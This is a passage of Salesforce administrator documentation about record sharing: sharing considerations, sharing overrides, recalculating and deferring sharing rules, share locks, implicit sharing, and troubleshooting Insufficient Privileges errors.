- **•** Opportunities with Quotes and Quote Line Items
- **•** Opportunities with Sales Teams
- **•** Opportunities with Sales Teams and Products
- **•** Split Opportunities
- **•** Split Opportunities with Products
- **•** Split Opportunities with Products and Schedules

By default, these reports are accessible only to users who have the appropriate access. However, you can change the setting such that users without the appropriate access to the relevant users can see those reports.

Additionally, some reports may display a user's role. When a user can see a record but does not have access to the record owner, the user can see the owner's role on those reports.

#### SEE ALSO:

[Control Standard Report Visibility](#page-573-0) [User Sharing Overview](#page-566-0)

## Differences Between User Sharing with Manual Sharing and Sharing Sets

Manual sharing and sharing sets provide access to different groups of users.

You can control who sees whom in the organization, including internal and external users, if your organization has User Sharing enabled. Manual sharing and sharing sets provide additional access beyond the organization-wide defaults and sharing rules. External users, such as high-volume portal or community users (HVPU), don't have roles and can't be used in sharing rules.

## **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

**Example:** Grant internal and non-HVPU users access to a user by creating a manual share using the Sharing button on the user detail page of that user. Grant HVPUs access to other users by creating a sharing set for your portals or communities. The following table shows when to use manual sharing and sharing sets.



<sup>1</sup> Non-HVPU refers to an external user who is not using an HVPU profile.

 $2$  HVPU refers to an external user that has one of these profiles:

- **•** Authenticated Website
- **•** Customer Community User
- **•** Customer Community Login User
- **•** High Volume Customer Portal
- **•** High Volume Portal
- **•** Overage Authenticated Website User
- **•** Overage High Volume Customer Portal User

#### SEE ALSO:

[User Sharing Overview](#page-566-0) [Share User Records](#page-570-0) [Sharing Set Overview](#page-2344-0)

# Sharing Considerations

Learn how sharing models give users access to records they don't own.

The sharing model is a complex relationship between role hierarchies, user permissions, sharing rules, and exceptions for certain situations. Review the following notes before setting your sharing model:

### Exceptions to Role Hierarchy-based Sharing

Users can always view and edit all data owned by or shared with users below them in the role hierarchy. Exceptions to this include:

- **•** An option on your organization-wide default allows you to ignore the hierarchies when determining access to data.
- **•** Contacts that are not linked to an account are always private. Only the owner of the contact and administrators can view it. Contact sharing rules do not apply to private contacts.
- Notes and attachments marked as private via the Private checkbox are accessible only to the person who attached them and administrators.
- Events marked as private via the Private checkbox are accessible only by the event owner. Other users cannot see the event details when viewing the event owner's calendar. However, users with the "View All Data" or "Modify All Data" permission can see private event details in reports and searches, or when viewing other users' calendars.
- Users above a record owner in the role hierarchy can only view or edit the record owner's records if they have the "Read" or "Edit" object permission for the type of record
- **•** Visibility to users as a result of the **Community User Visibility** preference is not inherited through the role hierarchy. If a manager in the role hierarchy is not a member of a community, but their subordinate is, the manager does not gain access to other members of the community. This only applies if Salesforce Communities is enabled in your organization.

## Deleting Records

- **•** The ability to delete individual records is controlled by administrators, the record owner, users in a role hierarchy above the record owner, and any user that has been granted "Full Access."
- **•** If the sharing model is set to Public Read/Write/Transfer for cases or leads or Public Full Access for campaigns, any user can delete those types of records.

## Adding Related Items to a Record

- **•** You must have "Read/Write" access to a record to be able to add notes or attachments to the record.
- **•** You must have at least "Read" access to a record to be able to add activities or other associated records to it.

### Adding or Removing Sharing Access Manually

- The ability to manually extend the sharing access of individual records is controlled by administrators, the record owner, users in a role hierarchy above the record owner, and any user that has been granted "Full Access."
- **•** Changing your sharing model deletes any manual shares your users have created.

### User Permissions and Object-Level Permissions

While your sharing model controls visibility to records, user permissions and object-level permissions control what users can do to those records.

- **•** Regardless of the sharing settings, users must have the appropriate object-level permissions. For example, if you share an account, those users can only see the account if they have the "Read" permission on accounts. Likewise, users who have the "Edit" permission on contacts may still not be able to edit contacts they do not own if they are working in a Private sharing model.
- **•** Administrators, and users with the "View All Data" or "Modify All Data" permissions, have access to view or edit all data.

### Account Sharing

- **•** To restrict users' access to records they do not own that are associated with accounts they do own, set the appropriate access level on the role. For example, you can restrict a user's access to opportunities they do not own yet are associated with accounts they do own using the Opportunity Access option.
- **•** Regardless of the organization-wide defaults, users can, at a minimum, view the accounts in their territories. Also, users can be granted access to view and edit the contacts, opportunities, and cases associated with their territories' accounts.

## Apex Sharing

The organization-wide default settings can't be changed from private to public for a custom object if Apex code uses the sharing entries associated with that object. For example, if Apex code retrieves the users and groups who have sharing access on a custom object

Invoice\_\_c (represented as Invoice\_\_share in the code), you can't change the object's organization-wide sharing setting from private to public.

## Campaign Sharing

**•** In Enterprise, Unlimited, Performance, and Developer Editions, designate all users as Marketing Users when enabling campaign sharing. This simplifies administration and troubleshooting because access can be controlled using sharing and profiles.

Note: Professional Edition customers cannot manage users this way because custom profiles are not enabled in Professional Edition organizations.

- **•** To segment visibility between business units while maintaining existing behavior within a business unit:
	- **1.** Set the campaign organization-wide default to Private.
	- **2.** Create a sharing rule to grant marketing users Public Full Access to all campaigns owned by users within their business unit.
	- **3.** Create a sharing rule to grant all non-marketing users in a business unit Read Only access to all campaigns owned by users in their business unit.
- **•** When a single user, such as a regional marketing manager, owns multiple campaigns and needs to segment visibility between business units, share campaigns individually instead of using sharing rules. Sharing rules apply to all campaigns owned by a user and do not allow segmenting visibility.
- **•** Create all campaign sharing rules prior to changing your organization-wide default to reduce the affect the change has on your users.
- **•** To share all campaigns in your organization with a group of users or a specific role, create a sharing rule that applies to campaigns owned by members of the "Entire Organization" public group.
- **•** Minimize the number of sharing rules you need to create by using the "Roles and Subordinates" option instead of choosing a specific role.
- **•** If campaign hierarchy statistics are added to the page layout, a user can see aggregate data for a parent campaign and all the campaigns below it in the hierarchy regardless of whether that user has sharing rights to a particular campaign within the hierarchy. Therefore, consider your organization's campaign sharing settings when enabling campaign hierarchy statistics. If you do not want users to see aggregate hierarchy data, remove any or all of the campaign hierarchy statistics fields from the Campaign Hierarchy related list. These fields will still be available for reporting purposes.
- If the sharing model is set to Public Full Access for campaigns, any user can delete those types of records.

## Campaign Member Sharing

Campaign member sharing is controlled by campaign sharing rules. Users that can see a campaign can also see associated campaign members.

## Contact Sharing

- **•** The organization-wide sharing default for contacts is not available to organizations that have person accounts enabled.
- **•** If your organization-wide default for contacts is set to Controlled by Parent, the Contact Access options are not available when sharing related records like accounts; instead, all access to contacts is determined by the user's access to the contact's account.

## Price Book Sharing

**•** Sharing on price books controls whether users can add the price book and its products to opportunities.

#### SEE ALSO:

[Overview of Sharing Settings](#page-523-0)

# Viewing Sharing Overrides

When you select an object in the Sharing Settings page, the page includes a Sharing Overrides related list, which shows any profiles that ignore sharing settings for that object.

To view the Sharing Overrides list, from Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**. Next, select an object from the Manage Sharing Settings For list.

For each profile, the list specifies the permissions that allow it to override sharing settings. The "View All Data" and "Modify All Data" permissions override sharing settings for all objects in the organization, while the object permissions "View All" and "Modify All" override sharing settings for the named object.

 $\boldsymbol{\sigma}$ 

Note: The Sharing Overrides list doesn't show permissions granted through permission sets, which may also override sharing settings for an object.

To override sharing settings for specific objects, you can create or edit permission sets or profiles and enable the "View All" and "Modify All" object permissions. These permissions provide access to all records associated with an object across the organization, regardless of the sharing settings. Before setting these permissions, compare the different ways to control data access.

SEE ALSO: [Profiles](#page-474-0)

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To view sharing overrides:

**•** "View Setup and Configuration"

# Sharing Calculations

### <span id="page-581-0"></span>Recalculate Sharing Rules

When you make changes to groups, roles, and territories, sharing rules are usually automatically reevaluated to add or remove access as necessary. Changes could include adding or removing individual users from a group, role, or territory, changing which role a particular role reports to, changing which territory a particular territory is subordinate to, or adding or removing a group from within another group.

Note: You don't need to recalculate each time you edit or create a sharing rule. Only use the Recalculate buttons on the Sharing Rules related lists if sharing rule updates have failed or are not working as expected. The administrator will receive a notification email if sharing rule updates have failed.

To manually recalculate an object's sharing rules:

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Sharing Rules related list for the object you want, click **Recalculate**.
- **3.** If you want to monitor the progress of a recalculation, from Setup, enter *Background Jobs* in the Quick Find box, then select **Background Jobs**.
- Note: The **Recalculate** button is disabled when group membership or sharing rule calculations are deferred. Sharing rules for related objects are automatically recalculated; for example, account sharing rules are recalculated when opportunity sharing rules are recalculated since the opportunity records are in a master-detail relationship on account records.

When sharing is recalculated, Salesforce also runs all Apex sharing recalculations. During sharing rule recalculation, related object sharing rule will be calculated as well. You'll receive an email that notifies you when the recalculation is completed. For example, when recalculating sharing rule for opportunities, account sharing rules are recalculated as well since opportunity is a detail of an account object.

Automatic sharing rule calculation is enabled by default. You can defer sharing rule calculation by suspending and resuming at your discretion.

SEE ALSO:

[Sharing Rules Overview](#page-542-0) [Defer Sharing Calculations Overview](#page-582-0) [Monitoring Background Jobs](#page-925-0) [Asynchronous Parallel Recalculation of Sharing Rules](#page-582-1)

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Account and contact sharing rules are available in:

**Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Account territory, case, lead, opportunity, order sharing rules, and custom object sharing rules are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Campaign sharing rules are available in **Professional** Edition for an additional cost, and **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To recalculate sharing rules:

**•** "Manage Sharing"

## <span id="page-582-1"></span>Asynchronous Parallel Recalculation of Sharing Rules

Speed up sharing rule recalculation by running it asynchronously and in parallel.

When you create, update, or delete sharing rules, the resulting recalculation is now processed asynchronously and in parallel. The recalculation is run in parallel and asynchronously in the background, which speeds up the process and provides better resilience to site operations such as patches and server restarts. You'll receive an email notification upon completion. Before the recalculation is completed, you can't run other sharing operations such as creating a sharing rule or updating the organization-wide defaults.

Parallel sharing rule recalculation is also run in these cases.

- **•** Click the Recalculate button for the sharing rules on the Sharing Settings page
- **•** Recalculate your sharing rules on the Defer sharing page

You can monitor the progress of your parallel recalculation on the Background Jobs page or view your recent sharing operations on the View Setup Audit Trail page.

Recalculation of sharing rules maintains implicit sharing between accounts and child records. In the Background Jobs page, these processes corresponds to these job sub types:, **Account — Extra Parent Access Removal** and **Account — Parent Access Grant**. Additionally, deleting a sharing rule corresponds to the job sub type **Object — Access Cleanup**, denoting that irrelevant share rows are removed.

Note: For an in-depth look at record access, see [Designing Record Access for Enterprise Scale](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale).

#### SEE ALSO:

<span id="page-582-0"></span>[Monitoring Background Jobs](#page-925-0) [Recalculate Sharing Rules](#page-581-0) [Built-in Sharing Behavior](#page-587-0)

#### Defer Sharing Calculations Overview

Note: The defer sharing calculation feature isn't enabled by default. To enable it for your organization, contact Salesforce.

Performing a large number of configuration changes can lead to very long sharing rule evaluations or timeouts. To avoid these issues, an administrator can suspend these calculations and resume calculations during an organization's maintenance period.

Deferring sharing calculation is ideal if you make a large number of changes to roles, territories, groups, users, portal account ownership, or public groups participating in sharing rules, and want to suspend the automatic sharing calculation to a later time.

Group membership and sharing rule calculation are enabled by default.



Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



To suspend or resume group membership calculation, see [Manage Group Membership Calculations.](#page-583-0)

To suspend, resume, or recalculate sharing rule calculation, see [Deferring Sharing Rule Calculations](#page-584-0).

#### <span id="page-583-0"></span>SEE ALSO:

[Recalculate Sharing Rules](#page-581-0)

#### Manage Group Membership Calculations

When you make changes to roles, territories, groups, or users, or change ownership of portal accounts, group membership is automatically recalculated to add or remove access as necessary. Changes can include adding or removing a user from a group or changing a role to allow access to different sets of reports.

If you are making changes to groups that affect a lot of records, you may want to suspend automatic group membership calculation and resume at a later time. Note that you might experience sharing inconsistencies in your records if you don't resume calculation.

To suspend or resume group membership calculation:

- **1.** From Setup, enter *Defer Sharing Calculations* in the Quick Find box, then select **Defer Sharing Calculations**.
- **2.** In the Group Membership Calculations related list, click **Suspend**.
	- $\nabla$  Note: If sharing rule calculations are enabled, suspending group membership calculations also suspends sharing rule calculations. Resuming group membership calculations also requires full sharing rule recalculation.
- **3.** Make your changes to roles, territories, groups, users, or portal account ownership.
- **4.** To enable group membership calculation, click **Resume**.

#### SEE ALSO:

[Defer Sharing Calculations Overview](#page-582-0)

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To defer (suspend and resume) sharing calculations:

**•** "Manage Users"

AND

"Manage Sharing Calculation Deferral"

#### <span id="page-584-0"></span>Deferring Sharing Rule Calculations

Note: The defer sharing calculation feature isn't enabled by default. To enable it for your organization, contact Salesforce.

To suspend, resume, or recalculate sharing rule calculation:

- **1.** From Setup, enter *Defer Sharing Calculations* in the Quick Find box, then select **Defer Sharing Calculations**.
- **2.** In the Sharing Rule Calculations related list, click **Suspend**.
- **3.** Make changes to sharing rules, roles, territories, or public groups participating in sharing rules.

Note: Any changes to sharing rules require a full recalculation.

To enable sharing rule calculation, click **Resume**.

**4.** To manually recalculate sharing rules, click **Recalculate**.

Consider deferring your sharing calculations before performing massive updates to sharing rules. When sharing is recalculated, Salesforce also runs all Apex sharing recalculations.

SEE ALSO:

[Manage Group Membership Calculations](#page-583-0)

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Account and contact sharing rules are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Account territory, case, lead, and opportunity, sharing rules are available in:

**Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Campaign sharing rules are available in **Professional** Edition for an additional cost, and **Enterprise**,

**Performance**, **Unlimited**, and **Developer** Editions

Custom object sharing rules are available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions.

### USER PERMISSIONS

To defer (suspend and resume) and recalculate sharing rules:

**•** "Manage Users"

AND

"Manage Sharing Calculation Deferral"

## Object-Specific Share Locks (Pilot)

When you create, edit, or delete a sharing rule, recalculation runs to update record access in the organization. This operation can take some time if you have many users and a lot of data. The object-specific share locks feature enables you to make changes to a sharing rule for other objects, without waiting for recalculation across all objects to complete. Depending on the object, sharing rule type, and target group of the users, you can make changes to sharing rules on another object or the same object via the UI or API.

Note: We provide this feature to selected customers through a pilot program that requires agreement to specific terms and conditions. To be nominated to participate in the program, contact Salesforce. Because pilot programs are subject to change, we can't guarantee acceptance. This pilot feature isn't generally available, as referenced in this document or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available features.

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Without object-specific share locks, you can't submit simultaneous sharing changes until recalculation across all objects is complete. If you are enabling object-specific share locks, consider the following changes in your organization.

#### **Criteria-based and ownership-based sharing rules**

Recalculation is run if a sharing rule has changed or when you click the **Recalculate** button on the Sharing Settings page. Clicking this button locks sharing rules for that object (1), but you can still make changes to sharing rules for another object.

Note: You don't need to recalculate each time you edit or create a sharing rule. Only use the Recalculate buttons on the Sharing Rules related lists if sharing rule updates have failed or are not working as expected. The administrator will receive a notification email if sharing rule updates have failed.



When an ownership-based sharing recalculation is in progress, you can't create, edit, or delete ownership-based sharing rules for an object that targets the affected group of users. For example, let's say you're creating an ownership-based lead sharing rule targeting all internal users. You can create, update, or delete another ownership-based sharing rules for leads targeting all internal users only after the recalculation finishes. You'll receive an email notification when the recalculation is complete. However, you can still create another ownership-based sharing rules for leads targeting any other public group except the All Internal Users group, while the recalculation from the creation of the first sharing rule is still in progress.

When a criteria-based sharing recalculation is in progress, you can't edit or delete that rule (2). But you can simultaneously create, edit, or delete any other criteria-based or ownership-based sharing rule.



You can't modify the organization-wide defaults when a recalculation is running and vice versa.



#### **Account, cases, contacts, and opportunities**

Sharing rules can affect accounts and the associated account children—cases, contacts, and opportunities, so they are locked together to ensure that recalculation runs properly. For example, creating and editing account sharing rules prevents you from creating or editing a case, contact, or opportunity sharing rule. Similarly, creating or editing an opportunity sharing rule prevents you from creating or editing a case, contact, or account sharing rule before recalculation is complete. Note that locks are not shared across objects, except in the case of accounts and associated account children.



Note: Clicking the **Recalculate** button for any of these four objects' sharing rules prevents anyone from making changes to any sharing rules for those objects until recalculation is completed.

In the following example, an ownership-based account sharing rule has been deleted and recalculation is in progress. Although you can't create, edit, or delete another ownership-based sharing rule belonging to any of these objects, you can make changes to a criteria-based sharing rule (3) belonging to those objects.



#### SEE ALSO:

<span id="page-587-0"></span>[Sharing Rules Overview](#page-542-0) [Recalculate Sharing Rules](#page-581-0) [Defer Sharing Calculations Overview](#page-582-0)

# Built-in Sharing Behavior

Salesforce provides implicit sharing between accounts and child records (opportunities, cases, and contacts), and for various groups of portal users.

#### **Sharing between accounts and child records**

- **Access to a parent account**—If you have access to an account's child record, you have implicit Read Only access to that account.
- **• Access to child records**—If you have access to a parent account, you have access to the associated child records. The account owner's role determines the level of access to child records.

#### **Sharing behavior for portal users**

- **• Account and case access**—An account's portal user has Read Only access to the parent account and to all of the account's contacts.
- **•** Management access to data owned by Service Cloud portal users-Since Service Cloud portal users don't have roles, portal account owners can't access their data via the role hierarchy. To grant them access to this data, you can add account owners to the portal's share group where the Service Cloud portal users are working. This step provides access to all data owned by Service Cloud portal users in that portal.

#### EDITIONS

Available in: Salesforce Classic

Sharing for accounts and contacts is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Sharing for cases and opportunities is available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

**• Case access**—If a portal user is a contact on a case, then the user has Read Only access on the case.

#### **Group membership operations and sharing recalculation**

Simple operations such as changing a user's role, moving a role to another branch in the hierarchy, or changing a portal account's owner can trigger a recalculation of sharing rules. Salesforce must check access to user's data for people who are above the user's new or old role in the hierarchy, and either add or remove shares to any affected records.

Note: These sharing behaviors simplify administration for data access but can make mass inserts and mass updates slow. For best practices on designing record access in a large organization, see [Designing Record Access for Enterprise Scale](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale).

SEE ALSO:

<span id="page-588-0"></span>[Securing Data Access](#page-471-0)

# Resolving Insufficient Privileges Errors

Most Insufficient Privileges errors are caused by a missing permission or sharing setting that's preventing you from accessing a record or performing a task, like running a report.



Available in: Salesforce Classic

Available in: **All Editions**

A user might not have the right access on different levels, such as an object, a record, or a process. For example, a user's profile might be preventing the user from accessing the account object, or a user's role might be preventing the user from accessing a case record. You might also see this error when you click a link to a record or a Visualforce page tab to which you don't have access.

Most cases can be resolved by using the Sharing button on the record detail page, which enables you to share the record to another user if necessary. Administrators can also resolve this issue using the API, such as querying the UserRecordAccess object to check a user's access to a set of records. For more information, see the [SOAP API Developer's Guide](http://www.salesforce.com/apidoc).

If these tools can't help you resolve the issue, an administrator can try to diagnose it with this troubleshooting flow.

- **•** [Resolve object-level access errors by reviewing the user profiles and permission sets.](#page-589-0)
- **•** [Resolve record-level access errors by reviewing the sharing settings, such as organization-wide defaults and sharing rules.](#page-590-0)
- **•** [Resolve process-level errors by reviewing validation rules and Apex triggers.](#page-591-0)

It's a good idea for an administrator to log in to the application using your login to help you resolve an issue. You can [grant administrators](#page-228-0) [access for a specified duration.](#page-228-0)

Note: [Who Sees What](https://www.youtube.com/playlist?list=PL6747B4DAE356E17C&feature=plcp)Watch this video series to understand how to grant users the access they need.

# <span id="page-589-0"></span>Resolve Permission and Object-Level Access Errors

Insufficient Privileges errors might be caused by a lack of object and user permissions. You can troubleshoot this type of errors through a user's profile and permission sets.

Generally, the best method for investigating object and permission access issues is through the API. However, you can use the following steps to investigate via point-and-click tools.

**1.** Verify the object permissions in the user's profile.

Object permissions, configured on profiles and permission sets, determine which objects a user can read, create, edit, or delete.

- **a.** On the user detail page, click the user's profile.
- **b.** On the profile overview page, go to **Object Settings** or **Object Permissions**.

Note the permissions for the object. For example, if the user is trying to view an account, check that the "Read" permission for the account and contact objects on the user profile is enabled.

Or if the user is trying to run a report, he or she might not have "Read" permission on an object that the report references.

- **2.** Verify the user permissions in one of the following ways, depending on your profile user interface.
	- From the enhanced profile user interface, review the permissions in the App Permissions and System Permissions sections.
	- **•** From the original profile user interface, review the permissions under Administrative Permissions and General User Permissions.

Note the relevant user permissions. For example, if the user is trying to send an email to a lead, check that the "Send Email" permission is enabled.

- **3.** Verify the permissions in the user's permission sets.
	- **a.** On the user detail page, scroll to the Permission Set Assignments related list and click each permission set.
	- **b.** On the permission set overview page, click Object Settings and review the assigned object permissions.
	- **c.** Review the user permissions in the App Permissions and System Permissions sections.
	- **d.** Repeat these steps for each permission set assigned to the user.
- **4.** If needed, assign the necessary permission using a permission set or by updating the profile. Permission sets provide access on an individual basis. Assign permissions on the user profile only if all users of this profile require access. Be sure you're aware of your organization's security policy and take action accordingly.

#### SEE ALSO:

[Resolving Insufficient Privileges Errors](#page-588-0) [Permission Sets](#page-500-0) [User Permissions and Access](#page-473-0) [Profiles](#page-474-0)

### EDITIONS

Available in: Salesforce Classic

#### Available in: **All Editions**

#### USER PERMISSIONS

To view profiles and permission sets:

**•** "View Setup and Configuration"

To edit object permissions:

**•** "Manage Profiles and Permission Sets" AND

"Customize Application"

# <span id="page-590-0"></span>Resolve Record-Level Access Errors

Insufficient Privileges errors might be caused by your sharing settings, such as roles or sharing rules.

To verify if your error is at record-level, follow these steps. Alternatively, you can also use the API to query a user's access to a set of records or use the Sharing button on the record detail page.

**1.** If your organization uses roles, check the user's role in relation to the record owner.

For example, users can delete records only if they are the record owner, higher in the role hierarchy than the record owner, or the administrator. Similarly, users always have read access to records whose owners are below them in the role hierarchy, unless **Grant Access Using Hierarchies** is deselected (custom objects only).

- **a.** From Setup, enter *Users* in the Quick Find box, then select **Users**. Verify the role of the user and that of the user whose record is being accessed. For example, a user can't delete or merge accounts owned by someone in an unrelated role hierarchy, even if the user has the appropriate permissions on the objects.
- **2.** If the user should have gotten access via a sharing rule, review your sharing rules. The user might have been unintentionally left out from a sharing rule.
	- **a.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
	- **b.** Check the public group (or other categories such as roles or queues) that the user should belong to for that sharing rule.
- **3.** Verify your sales teams.

